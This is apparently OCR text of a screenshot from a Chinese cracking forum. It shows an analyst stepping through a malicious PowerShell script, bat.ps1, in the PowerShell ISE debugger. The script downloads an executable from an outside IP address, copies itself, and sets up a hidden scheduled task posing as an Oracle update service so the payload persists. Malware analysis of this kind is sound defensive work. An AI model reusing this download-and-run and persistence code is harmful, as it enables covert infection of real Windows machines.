 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
bat.ps1 [只读]
1 $ne = $MyInvocation.MyCommand.Path
2 $nurl = "http://200.68.17.196/winupdate.exe"
3 $noutput = "$env:TMP\yam.exe"
4 $vc = New-Object System.Net.WebClient
5 $vc.DownloadFile($nurl,$noutput)
6 copy $ne $HOME\SchTask.ps1
7 copy $env:TMP\yam.exe $env:TMP\xe.exe
8
9 SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsa" /TR "PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -
10 SchTasks.exe /Delete /TN "Update service for Oracle products" /F
11 SchTasks.exe /Delete /TN "Update service for Oracle products5" /F
12 SchTasks.exe /Delete /TN "Update service for Oracle products1" /F
13 SchTasks.exe /Delete /TN "Update service for Oracle products2" /F
14 SchTasks.exe /Delete /TN "Update service for Oracle products3" /F
15 SchTasks.exe /Delete /TN "Update service for Oracle products4" /F
16 SchTasks.exe /Delete /TN "Update service for Oracle products7" /F
17 SchTasks.exe /Delete /TN "Update service for Oracle products8" /F
18 SchTasks.exe /Delete /TN "Update service for Oracle products0" /F
19
20 while ($true) {
21 if(!(Get-Process xe -ErrorAction SilentlyContinue)) {
PS C:\Users\GuiShou> C:\Users\GuiShou\Desktop\Virus\bat.ps1
命中 “C:\Users\GuiShou\Desktop\Virus\bat.ps1:1”上的行断点
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
PS C:\Users\GuiShou> C:\Users\GuiShou\Desktop\Virus\bat.ps1
命中 “C:\Users\GuiShou\Desktop\Virus\bat.ps1:1”上的行断点
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>>
[DBG]: PS C:\Users\GuiShou>> $ne
C:\Users\GuiShou\Desktop\Virus\bat.ps1
[DBG]: PS C:\Users\GuiShou>> $nurl
http://200.68.17.196/winupdate.exe
[DBG]: PS C:\Users\GuiShou>> $noutput
C:\Users\GuiShou\AppData\Local\Temp\yam.exe
吾爱破解论坛
www.52pojie.cn